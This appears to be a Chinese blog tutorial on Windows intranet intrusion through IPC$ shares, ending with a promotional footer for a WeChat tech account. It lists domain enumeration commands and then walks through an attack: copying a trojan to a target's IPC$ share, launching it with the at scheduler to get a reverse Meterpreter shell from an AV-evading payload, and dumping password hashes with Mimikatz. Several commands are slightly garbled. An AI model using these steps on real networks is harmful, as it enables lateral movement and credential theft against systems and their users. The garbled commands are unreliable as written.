# 内网IPC$入侵

# 域操作相关的命令

1.查看域用户

net user/domain

2.查看有几个域

net view/domain

3.查看域内的主机

net view/domain: XXX

4.查看域里面的组

net group/domain

5.查看域内所有的主机名

net group "domain computers" /domain

6.查看域管理员

net group "domain admins" /domain

7.查看域控制器

net group "domain controllers" /domain

8.查看企业管理组

net group "enterprise admins" /domain

9.查看时间服务器

nettime/domain

# IPC$入侵

IPC入侵,即通过使用系统默认启动的共享获得计算机控制权的入侵,在内网中及其常见。 假设现在有一台IPC$主机:127.0.0.25,输入以下命令。

#连接127.0.0.25的IPC$共享:

D:>net use \127.0.0.25\ipc$

#复制srv.exe到目标主机

D:>copy srv.exe \127.0.0.25\ipc$

#查时间

D:>net time\127.0.0.25

#用at命令在10点50分启动srv.exe(注意这里设置的时间比主机时间快)

D:>at \127.0.0.25 10:50 srv.exe

2

3

4

5

6

7

8

上述命令中的at就是让计算机在指定的时间做指定事情的命令(例如运行程序)



这里把免杀的Payload上传到PAVMSEP131服务器,然后利用at命令启动Payload,反弹回Meterpreter Shell 将木马复制到目标服务器



查看系统时间



使用at命令启动木马



接着返回handler监听,可以看到反弹成功了,我们获得了PAVMSEP131服务器的Meterpreter Shell 反弹成功



下面看看PAVMSEP131服务器的信息和现在的权限 查看系统信息



可以看到有SYSTEM权限,说明既可以使用Mimikatz等工具,也可以输入 run post/windows/gather/hashdump来抓Hash 在用Mimikatz抓Hash前要注意一点:如果服务器安装的是64位操作系统,要把Mimikatz的进程迁移到一个64位的程序进程中,才能查看64位操作系统的密码明文,在32位系统中就没有这个限制。

这里使用Mimikatz抓Hash

上传Mimikatz

抓取Hash



查看抓到的域用户的权限

# 写在最后

如果你觉得冰河写的还不错,请微信搜索并关注「 冰河技术 」微信公众号,跟冰河学习高并发、分布式、微服务、大数据、互联网和云原生技术,「 冰河技术 」微信公众号更新了大量技术专题,每一篇技术文章干货满满!不少读者已经通过阅读「 冰河技术 」微信公众号文章,吊打面试官,成功跳槽到大厂;也有不少读者实现了技术上的飞跃,成为公司的技术骨干!如果你也想像他们一样提升自己的能力,实现技术能力的飞跃,进大厂,升职加薪,那就关注「 冰河技术 」微信公众号吧,每天更新超硬核技术干货,让你对如何提升技术能力不再迷茫!